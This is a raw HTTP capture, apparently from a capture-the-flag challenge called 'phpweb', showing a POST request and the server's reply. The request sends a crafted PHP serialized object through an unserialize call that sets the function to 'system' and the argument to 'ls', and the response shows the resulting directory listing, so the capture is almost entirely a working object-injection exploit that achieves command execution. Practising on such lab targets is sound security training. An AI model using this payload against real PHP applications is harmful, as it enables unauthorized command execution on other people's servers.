 POST /index.php HTTP/1.1
Host: 0f0dab2f-7035-4331-862f-2f4cd584e927.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://0f0dab2f-7035-4331-862f-2f4cd584e927.node3.buuoj.cn
Connection: close
Referer: http://0f0dab2f-7035-4331-862f-2f4cd584e927.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Server: openresty
Date: Sun, 02 Aug 2020 08:05:11 GMT
Content-Type: text/html
Content-Length: 583
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>